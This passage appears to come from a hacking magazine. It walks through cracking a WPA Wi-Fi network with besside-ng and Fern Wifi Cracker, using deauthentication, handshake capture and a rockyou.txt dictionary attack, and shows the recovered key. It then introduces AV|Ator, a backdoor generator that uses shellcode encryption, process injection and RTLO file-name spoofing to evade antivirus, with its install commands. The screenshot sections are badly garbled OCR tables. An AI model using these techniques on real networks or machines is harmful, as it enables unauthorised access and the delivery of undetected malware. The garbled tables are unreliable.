-(**kali⊛kali**)-[**~**] -\$ sudo besside-ng -b 64:66:B3:56:EF:7C wlan0mon [06:57:25] Let's ride [06:57:25] Autodetecting supported channels... [06:57:34] - Scanning chan 03 Bad beacon [06:57:34] | Scanning chan 04 Bad beacon [06:57:34] / Scanning chan 05 Bad beacon [06:57:35] - Scanning chan 06 Bad beacon [06:57:35] \ Scanning chan 07 Bad beacon [06:57:36] | Scanning chan 08 Bad beacon [06:57:38] | Scanning chan 14 Bad beacon [06:57:38] / Scanning chan 14 Bad beacon [06:57:38] - Scanning chan 14 Bad beacon

[06:57:50] / Attacking [Hack\_Me\_If\_You\_Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] - Attacking [Hack\_Me\_If\_You\_Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] \ Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] | Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] / Attacking [Hack\_Me\_If\_You\_Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] - Attacking [Hack\_Me\_If\_You\_Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:51] \ Attacking [Hack\_Me\_If\_You\_Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:51] | Attacking [Hack\_Me\_If\_You\_Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:51] Got necessary WPA handshake info for Hack Me If You Can [06:57:51] Run aircrack on wpa.cap for WPA key [06:57:51] Pwned network Hack Me If You Can in 0:06 mins:sec [06:57:51] TO-OWN [] OWNED [] [06:57:51] All neighbors owned

#### Dying... [06:57:51] TO-OWN [] OWNED []

Besside-ng automatically captures WPA handshake. Then all we have to do is run aircrack on the wpa.cap file.

There is another tool to crack WEP / WPA / WPA2 that is totally GUI based. Fern Wifi Cracker. Fern Wifi Cracker is inbuilt in Kali Linux. It can be started by running command fern-wifi-cracker in terminal.



| elect the wirele | ess interface.                                                                                            |                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                  | ę                                                                                                    | Fern WIFI Cracker 🛛 🗸                                                                                                    |
|                  |                                                                                                    | wlan0 Refresh Monitor Mode Enabled on wlan0mon                                                                                                    |
|                  |                                                                                                    | Scan for Access points                                                                                                    |
|                  |                                                                                                    | Detection Status                                                                                                    |
|                  | Fern WIFI Cracker 3.0                                                                                     | WIFE WPA Detection Status                                                                                                    |
|                  | Currently installed version: Revision 94                                                                  |                                                                                                    |
|                  |                                                                                                    | Key Database No Key Entries                                                                                                    |
|                  | Python Version: 3.9.2 default<br>Aircrack Version: rcrack-ng 1.6 - (C) 2<br>Qt Version: 5.15.1            | ToolBox                                                                                                    |
|                  | About Fern WIFI Cracker                                                                                   |                                                                                                    |
|                  | GUI suite for wireless encryption strength testing of 8                                                   | 802.11 wireless encryption standard access points                                                                                                    |
|                  | Written by Saviour Emmanuel Ekiko                                                                         | Report Bugs at : savioboyz@rocketmail.com                                                                                                    |
|                  | 9 F                                                                                                    | ern WIFI Cracker 🛛 🗸                                                                                                    |
|                  |                                                                                                    | Monitor Mode Enabled on wlan0mon                                                                                                    |
|                  |                                                                                                    | Scan for Access points                                                                                                    |
|                  |                                                                                                    |                                                                                                    |
|                  |                                                                                                    | Detection Status                                                                                                    |
|                  | Fern WIFI Cracker 3.0                                                                                     | Detection Status                                                                                                    |
|                  | Fern WIFI Cracker 3.0<br>Currently installed version: Revision 94                                         | Detection Status                                                                                                    |
|                  | Fern WIFI Cracker 3.0<br>Currently installed version: Revision 94                                         | Image: WEP   Detection Status   Image: WEP   Detection Status   Image: WEP   Detection Status   Image: WEP   Detection Status   Image: WEP   Detection Status   Image: WEP   Detection Status   Image: WEP   Detection Status |
|                  | Python Version: 3.9.2 default         Aircrack Version: rcrack-ng 1.6 - (C) 2.         Qt Version: 5.15.1 | <image/> <image/> <image/> <image/> <image/>                                                                                                    |
|                  | Python Version: 3.9.2 default   Aircrack Version: rcrack-ng 1.6 - (C) 2   Qt Version: 5.15.1              | <image/> <image/> <image/> <image/> <image/> <image/> <image/>                                                                                                    |
|                  | Python Version: 3.9.2 default         Aircrack Version: rcrack-ng 1.6 - (C) 2         Qt Version: 5.15.1  | <image/>                                                                                                    |

The tool will automatically scan for wireless networks (both WEP and WPA) and show their numbers.



Click on the WPA networks to see all the WPA networks.

|                                                                                                    |               |                                       | Attack Pa                | anel     |                                          |            |                  |
|----------------------------------------------------------------------------------------------------|---------------|---------------------------------------|--------------------------|----------|------------------------------------------|------------|------------------|
| 1 0 0<br># 1 0 0                                                                                                    | 1,1,0,        | Select                                | Target Access Point      | 0        |                                          |            |                  |
| ( <b>(</b> ))                                                                                                    | ത്ര           | (എ)                                   | (ത്ര)                    | (എ)      | ( <b>(</b> ))                            |            | 0 0              |
| Airtel-                                                                                                    | Hotspot-22C6  | Andey AST                             | TROWORLD! :)             | DSSSKS   | Hack Me If You                           | Can        | WID Attack       |
| (ඉ)                                                                                                    | (e) (e        | မာ) (မာ)                              |                          | L .      | 1 0 0                                    |            | Automate         |
| NS4 EVER S                                                                                                    | atish SK Ler  | nsmagic TAH/                          | A                        |          |                                          |            |                  |
| P                                                                                                    | 1 0 1         | <u>v 0</u>                            |                          | -        |                                          |            |                  |
|                                                                                                    | . 0           |                                       | -0                       |          | 2 1 A                                    |            |                  |
| Access Daint Details                                                                                                    |               |                                       |                          |          |                                          |            |                  |
| Piccess Point Details                                                                                                    |               |                                       |                          |          |                                          |            |                  |
| ESSID: Hack_Me_                                                                                                    | If_You_Can B5 | SID: 64:66:83:56:6                    | F7C Channel:             | 1 Power: | 45 Encryption:                           | WWA Suppor | ts WPS           |
| ESSID: Hack_Me_                                                                                                    | If_You_Can BS | SID: 64.66.83:56.6                    | F7C Channel:             | 1 Power: | -15 Encryption:                          | WPA Suppor | ts WPS           |
| ESSID: Hack_Me_                                                                                                    | If_You_Can BS | SID: 64.66:83:56.6                    | E <sup>7C</sup> Channel: | 2 Power: | -15 Encryption:                          | WRA Suppor | ts WPS           |
| ESSID: Hack_Me_                                                                                                    | If_You_Can BS | SID: 64.66:83:56:El                   | Channel:                 | 2 Power: | -15 Encryption:<br>WPS Attack            | WPA Suppor | ts WPS           |
| ESSID: Hack_Me_<br>Attack Option                                                                                                    | If_You_Can BS | SID: 64,66:83:56:E                    | Channel:                 | 2 Power: | -35 Encryption:                          | WRA Suppor | ts WPS           |
| ESSID: Hack_Me_<br>Attack Option<br>Probing Access Point<br>Deauthentication Status                                                           | If_You_Can BS | SID: 64.66.83:56.6<br>Regular Attack  | EXC Channel:             | 2 Power: | -35 Encryption:<br>WPS Attack<br>Current | WRM Suppor | ts WPS<br>Browse |
| ESSID: Hack_Me_<br>Attack Option<br>Probing Access Point<br>Deauthentication Status<br>Handshake Status                                       | IF_You_Can BS | SID: 64.66:83:56:61<br>Regular Attack | E <sup>2C</sup> Channel: | 3 Power: | WPS Attack                               | WRM Suppor | ts WPS<br>Browse |
| ESSID: Hack_Me_<br>Attack Option<br>Probing Access Point<br>Deauthentication Status<br>Handshake Status<br>Bruteforcing Encryption            | IF_You_Can BS | SID: 64.66:83:56:El<br>Regular Attack | Etically probing and     | Power:   | WPS Attack<br>Current                    | WRA Suppor | ts WPS<br>Browse |
| ESSID: Hack Me<br>Attack Option<br>Probing Access Point<br>Deauthentication Status<br>Handshake Status<br>Bruteforcing Encryption<br>Finished | If You Can BS | SID: 64.66:B3:56.6                    | F7C Channel:             | 2 Power: | -25 Encryption:<br>WPS Attack<br>Current | WRA Suppor | ts WPS<br>Browse |

Select the Wi - Fi Access Point you want to target. Here our target is Hack\_Me\_If\_You\_Can.

|                                                                                                    |                 |                | Attack Pa           | inel     |                                                  |                      |
|----------------------------------------------------------------------------------------------------|-----------------|----------------|---------------------|----------|--------------------------------------------------|----------------------|
|                                                                                                    |                 | C Select       | Target Access Point |          |                                                  |                      |
| (                                                                                                    | ( <b>(</b> ))   | (())           | (())                | (ത)      | (ශ)                                              |                      |
| Airt                                                                                                    | el-Hotspot-22C6 | 5 Andey AS     | TROWORLD! :)        | DSSSKS   | Hack_Me_If_You_0                                 | an wiß Attack        |
| (6)                                                                                                    | (()             | tes) tes       | ) (a)               |          |                                                  | Automate             |
| NISA EVER                                                                                               | w B             |                | WPA Attack Requ     | uirement |                                                  | ×                    |
| Access Point Details                                                                                    |                 |                |                     |          | <i>4</i> 0                                       | K apports WPS        |
| Attack Option                                                                                           |                 |                |                     |          |                                                  |                      |
|                                                                                                    | 0 0 0           | Regular Attack |                     |          | WPS Attack                                       |                      |
| Dephine Assess Deint                                                                                    |                 |                |                     |          |                                                  |                      |
| Probing Access Point                                                                                    |                 |                |                     |          |                                                  |                      |
| Deauthentication Stat                                                                                   |                 |                |                     |          | Current Di                                       | ctionary File Browse |
| Deauthentication Stat                                                                                   |                 |                |                     |          | Current Di                                       | ctionary File Browse |
| Deauthentication Stat<br>Handshake Status<br>Bruteforcing Encryptic                                     | us              |                |                     |          | Current Di<br>O<br>1<br>mac-addresses, please wa | ctionary File Browse |
| Probing Access Point<br>Deauthentication Stat<br>Handshake Status<br>Bruteforcing Encryptic<br>Finished |                 |                |                     |          | Current Di<br>O<br>1<br>mac-addresses, please wa | ctionary File Browse |

The tool displays a message about requirement needed to crack WPA/WPA2. It is saying that at least one client needs to be collected to the wireless access point to crack WPA. Click on "OK".

|                                                                                                    |                         |                                      | Attac                                  | k Panel                  |             |                                                                      |                        |
|----------------------------------------------------------------------------------------------------|-------------------------|--------------------------------------|----------------------------------------|--------------------------|-------------|----------------------------------------------------------------------|------------------------|
|                                                                                                    |                         | Select                               | t Target Access P                      | bint                     |             |                                                                      |                        |
| (ເວັດ<br>Airte                                                                                                    | (co)<br>el-Hotspot-22C6 | <b>(ب)</b><br>۲۰ Andey AS            |                                        | !:) DIRECT-              | CONTIN-B62W | N2msZR                                                               |                        |
| (cp)<br>DSSSKS                                                                                                    | ې)<br>ack Me If You     | (can NS4 EVE                         | (w)<br>ER Satish                       | (constant)<br>SK Lensmag | ic TAHA     |                                                                      | Automate               |
|                                                                                                    | 1                       | 0 0                                  |                                        |                          |             |                                                                      | 0 1 0 0                |
|                                                                                                    |                         |                                      |                                        |                          |             |                                                                      |                        |
| Access Point Details                                                                                                    |                         |                                      | EF7C <sup>O</sup> Chan                 | nel: 1 Power             |             | yption: WBA Su                                                       | pports WPS             |
| Access Point Details<br>ESSID: Hack_M<br>Attack Option                                                                                                    |                         |                                      | EF7C <sup>O</sup> Chan                 | nel: 1 Power             |             | yption: WPA Su                                                       | pports WPS             |
| Access Point Details<br>ESSID: Hack_M<br>Attack Option                                                                                                    | e_If_You_Can            | SSID: 64:66:83:56:<br>Regular Attack | EF.7C <sup>O</sup> Chan                | nel: 2 Power             | wps Att     | yption: WPA Su                                                       | pports WPS             |
| Access Point Details<br>ESSID: Hack_M<br>Attack Option<br>Probing Access Point                                                                                      | e_If_You_Can B          | SSID: 64-66-83-56:<br>Regular Attack | EF7C <sup>O</sup> Chan                 | nel: 2 Power             | wps Att     | yption: WPA Su<br>sck                                                | pports WPS             |
| Access Point Details<br>ESSID: Hack_M<br>Attack Option<br>Probing Access Point<br>Deauthentication Statu                                                            | e_If_You_Can B:         | SSID: 64-66-B3:56:<br>Regular Attack | 1<br>EF:7C <sup>0</sup> Chan<br>1<br>0 | nel: 1 Power             | WPS Att     | yption: WPA Su<br>ack<br>Current Dictionary Fil                      | pports WPS<br>e Browse |
| Access Point Details<br>ESSID: Hack M<br>Attack Option<br>Probing Access Point<br>Deauthentication Statu<br>Handshake Status                                        | e_If_You_Can            | SSID: 64:66:83:56:                   | EF7C Chan                              | nel: 1 Power             | WPS Att     | yption: WPA Su<br>ack<br>Current Dictionary Fil<br>20:34:FB:03:59:EF | pports WPS             |
| Access Point Details<br>ESSID: Hack M<br>Attack Option<br>Probing Access Point<br>Deauthentication Statu<br>Handshake Status<br>Bruteforcing Encryption             | e_If_You_Can            | SSID: 64-66-83-56                    | EF7C <sup>O</sup> Chan                 | Current Phra             | wps Att     | yption: WPA Su<br>ack<br>Current Dictionary Fil<br>20:34:FB:03:59:EF | pports WPS             |
| Access Point Details<br>ESSID: Hack M<br>Attack Option<br>Probing Access Point<br>Deauthentication Statu<br>Handshake Status<br>Bruteforcing Encryption<br>Finished | e_If_You_Can            | SSID: 64:66:83:56:                   | EF:7C <sup>0</sup> Chan                | nel: 1 Power             | WPS Att     | yption: WPA Su<br>ack<br>Current Dictionary Fil<br>20:34:FB:03:59:EF | pports WPS             |

| W128                                                                                |                      |                       | Attack Panel     |                   |                          |          |
|-------------------------------------------------------------------------------------|----------------------|-----------------------|------------------|-------------------|--------------------------|----------|
| Non-                                                                                |                      |                       |                  |                   |                          |          |
|                                                                                     |                      | Select Target A       | ccess Point      |                   |                          |          |
| (())                                                                                | (6)                  | () (                  | ))               | ്ക്ര              | <u>*</u>                 |          |
| A                                                                                   | irtel-Hotspot-22C6   | Andey ASTROW          | ORLD! :) DIRECT- | -DTIN-B62WRN2ms2  | r In                     | Attac    |
| (())                                                                                | (())                 | (6) (                 | (ග)              | (())              |                          | Automate |
| DSSSKS                                                                              | Hack_Me_If_You_C     | an NS4 EVER Sa        | atish SK Lensmag | gic TAHA          | 1 1 1                    |          |
|                                                                                     | 1 0                  | <u> </u>              |                  | - 1<br>1 1        | *                        |          |
| Denner Delet Dete                                                                   |                      |                       | - A              | 0 1 0             |                          |          |
| Access Point Detail                                                                 |                      |                       |                  |                   | NOA Conserve MD          |          |
|                                                                                     | Cime It tou can biss | 10: 04:00:83:30:EP:7C | Channel: Powe    | r: 42 Encryption: | WRAL Supports WP:        |          |
| Attack Option                                                                       |                      |                       |                  |                   |                          |          |
| E R b 1                                                                             | 0 0 0                | Regular Attack        |                  | WPS Attack        |                          |          |
|                                                                                     |                      |                       |                  |                   |                          |          |
| Probing Access Poir                                                                 | t r o                |                       |                  | 1                 |                          |          |
| -<br>) Probing Access Poin<br>Deauthentication S                                    | it                   |                       |                  | rock              | you.txt Br               | owse     |
| Probing Access Poir<br>Deauthentication S<br>Handshake Status                       | it<br>tatus          |                       |                  | 20:34:FI          | you.txt Bi<br>B:03:59:EF | owse n   |
| Probing Access Poin<br>Deauthentication S<br>Handshake Status<br>Bruteforcing Encry | it<br>tatus<br>Ition |                       | Current Phra     | 20:34:Fl          | you.txt Bi<br>B:03:59:EF | owse     |

The de authentication attack automatically starts.

| •                                  | Attack Panel                                                      |             |
|------------------------------------|-------------------------------------------------------------------|-------------|
|                                    | Select Target Access Point                                        |             |
| (ເວັດ)<br>Airtel-Hotspot-2         | (c) (c)<br>2C6 Andey ASTROWORLD! :) DIRECT-DTIN-B62WRN2msZR       | Stop        |
| (တု) (တု)<br>DSSSKS Hack_Me_If_Y   | رو) رو) رو)<br>Du_Can NS4 EVER Satish SK Lensmagic TAHA           | Automate    |
|                                    |                                                                   |             |
| Access Point Details               | BSSID: 64:66:83:56:EF:7C Channel: 1 Power: -15 Encryption: WPA Su | upports WPS |
| Attack Option                      |                                                                   |             |
|                                    | Regular Attack     WPS Attack                                     |             |
| Probing Access Point               |                                                                   |             |
| Deauthenticating 20:34:FB:03:59:EF | rockyou.txt                                                       | Browse      |
| Handshake Status                   | 20:34:FB:03:59:EF                                                 | -           |
| Bruteforcing Encryption            | Current Phrase                                                    |             |
| Finished                           |                                                                   |             |
|                                    |                                                                   |             |

|                                                                                                    |                      |                                                                      | Attack Pa                                                                        | inel                                                      |                                 |                                                                            |            |
|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------------------------------------------------------|---------------------------------|----------------------------------------------------------------------------|------------|
|                                                                                                    |                      | Select Ta                                                            | arget Access Point                                                               |                                                           |                                 |                                                                            |            |
| (cp)<br>Airtel-                                                                                                    | (op)<br>Hotspot-22C6 | ( <b>())</b><br>Andey ASTI                                           | ()<br>ROWORLD! :)                                                                | DIRECT-D                                                  | (မှာ)<br>OTIN-B62W              | RN2msZR                                                                    | wiß Attack |
| (()                                                                                                    | ((.))                | ( <b>(</b> )                                                         | ( <b>(</b> ))                                                                    | ( <b>(</b> )                                              | (())                            |                                                                            | Automate   |
|                                                                                                    | k Mo. 💡              |                                                                      | Tips                                                                             |                                                           |                                 | ×                                                                          | × . 0      |
| Access Point Details                                                                                                    | If_You_C             | To copy the s<br>on the key o<br>You can also                        | successfully cracke<br>f your choice and s<br>convert between A                  | ed keys to Solo<br>select "Copy".<br>ASCII to HEX ke      | ys for WEP.                     | htyiou <mark>r q</mark><br>to<br>editor(                                   | uestions   |
| Access Point Details<br>ESSID: Hack_Me_<br>Attack Option                                                                                                    |                      | To copy the s<br>on the key o<br>You can also<br>t show this message | successfully cracke<br>f your choice and s<br>convert between /<br>again<br>Ok   | ed keys to Sof<br>select "Copy".<br>ASCII to HEX ke<br>ha | ys for WEP.                     | htyour q<br>to<br>editor(<br>coolmag                                       | uestions   |
| Access Point Details<br>ESSID: Hack_Me_<br>Attack Option<br>Probing Access Point                                                                                           | If You C             | To copy the s<br>on the key o<br>You can also<br>t show this message | successfully cracke<br>f your choice and s<br>convert between /<br>again<br>Ok   | ed keys to Sof<br>select "Copy".<br>ASCII to HEX ke       | ys for WEP.                     | L <sub>ht</sub> yiou r q<br>t d<br>editor<br>coolmag                       | uestions   |
| Access Point Details<br>ESSID: Hack_Me_<br>Attack Option<br>Probing Access Point<br>Deauthenticating 20:34:F                                                               | B:03:59:EF           | To copy the s<br>on the key o<br>You can also<br>t show this message | successfully cracke<br>f your choice and s<br>convert between /<br>again<br>Ok   | ed keys to Sof<br>select "Copy".<br>ASCII to HEX ke       | endeal<br>ys for WEP.<br>.ckerc | htyiou r q<br>to<br>editor<br>coolmag                                      | uestions   |
| Access Point Details ESSID: Hack_Me_ Attack Option Probing Access Point Deauthenticating 20:34:F                                                                           | Il' You C<br>Don't   | To copy the s<br>on the key o<br>You can also<br>t show this message | successfully cracke<br>f your choice and s<br>convert between /<br>again<br>Ok   | ed keys to Sof<br>select "Copy".<br>ASCII to HEX ke       | ys for WEP.                     | htyiou r g<br>to<br>edit or<br>cooln ag                                    | uestions   |
| Access Point Details<br>ESSID: Hack_Me_<br>Attack Option<br>Probing Access Point<br>Deauthenticating 20:34:F<br>Handshake Captured<br>Bruteforcing WPA Encrypt             | B:03:59:EF           | To copy the s<br>on the key o<br>You can also<br>t show this message | successfully cracke<br>f your choice and s<br>convert between /<br>e again<br>Ok | ed keys to Sof<br>select "Copy".<br>ASCII to HEX ke<br>ha | ys for WEP.                     | htyiour q<br>to<br>editor<br>coolmag                                       | uestions   |
| Access Point Details<br>ESSID: Hack_Me_<br>Attack Option<br>Probing Access Point<br>Deauthenticating 20:34:F<br>Handshake Captured<br>Bruteforcing WPA Encrypt<br>Finished | Il You C<br>Don't    | To copy the s<br>on the key o<br>You can also<br>t show this message | successfully cracke<br>f your choice and s<br>convert between A<br>e again<br>Ok | ed keys to So<br>select "Copy".<br>ASCII to HEX ke<br>ha  | ys for WEP.                     | htyiour g<br>to<br>edit or (<br>coolmag<br>rockyou.txt<br>20:34:FB:03:59:6 | uestions   |

The WPA key is successfully cracked. As you can see, the password is "snowwhite". Let's clear all the doubts you have and you will soon get in our next Issue.

### **AV | ATOR** BYPASSING ANTIVIRUS

AV | Ator is a backdoor generator utility that uses cryptographic and injection techniques to bypass AV detection. The AV in AV | Ator stands for Anti Virus. Ator is character from the Italian Film Series "Ator" who is a swordsman, alchemist, scientist, magician, scholar and engineer with the ability to sometimes produce objects out of thin air.

Ator takes C# shellcode as input, encrypts it with AES encryption and generates an executable file. Ator uses various methods to bypass Anti Virus. Some of them are,

**Portable executable injection :** In portable executable injection, malicious code is written directly into a process (without a file on disk). Then, this code is executed by either invoking additional code or by creating a remote thread. The displacement of the injected code introduces the additional requirement for functionality to remap memory references.

**Reflective DLL Injection :** DLL injection is a technique used for running code within the

address space of another process by forcing it to load a dynamic-link library. This will overcome the address relocation issue.

**Thread Execution Hijacking :** Thread execution hijacking is a process in which malicious code is injected into a thread of a process.

Ator also has RTLO option that spoofs an executable file to look like having an "innocent" extens -ion like 'pdf', 'txt' etc. E.g. the file "testcod.exe" will be interpreted as "tesexe.doc" and of course we can set a custom icon. Ator can be run on both Windows and Linux. We need Mono to run Ator on Linux.

Let's see how to install ATOR in kali. Clone the ATOR repository as shown below.

```
—(kali⊛kali)-[~/Ator]
—$ wget https://github.com/Ch0pin/AVIator/tree/master/Compiled%20Binaries/AVIAT
OR x86.zip
--2021-08-06 02:20:06-- https://github.com/Ch0pin/AVIator/tree/master/Compiled%
20Binaries/AVIATOR x86.zip
Resolving github.com (github.com)... 13.234.210.38
Connecting to github.com (github.com) | 13.234.210.38 |: 443... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://github.com/Ch0pin/AVIator/blob/master/Compiled%20Binaries/AVIA
TOR x86.zip [following]
--2021-08-06 02:20:07-- https://github.com/Ch0pin/AVIator/blob/master/Compiled%
20Binaries/AVIATOR x86.zip
Reusing existing connection to github.com:443.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'AVIATOR x86.zip'
                        [ <=>
AVIATOR x86.zip
                                             ] 117.11K --.-KB/s in 0.1s
2021-08-06 02:20:08 (879 KB/s) - 'AVIATOR x86.zip' saved [119925]
Then unzip the zip archive.
 —(kali⊛kali)-[~]
 -$ cd <u>Ator</u>
 —(kali⊛kali)-[~/Ator]
 -$ ls
AVIATOR x86.zip
 —(kali⊛kali)-[~/Ator]
 -$ ls -l
total 120
-rwxrwxrwx 1 kali kali 122566 Aug 6 02:31 AVIATOR x86.zip
  -(kali⊛kali)-[~/Ator]
 -$ unzip AVIATOR x86.zip
Archive: AVIATOR x86.zip
  inflating: AVIATOR x86/AVIATOR x86.exe
```

Install Mono as shown below.

(kali® kali)-[~/Ator]
\$ sudo apt install mono-devel
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
mono-devel is already the newest version (6.8.0.105+dfsg-3).
mono-devel set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 554 not upgraded.

After moving into the extracted directory, there will be an AVIATOR executable. We just need to run it with Mono.

100 >

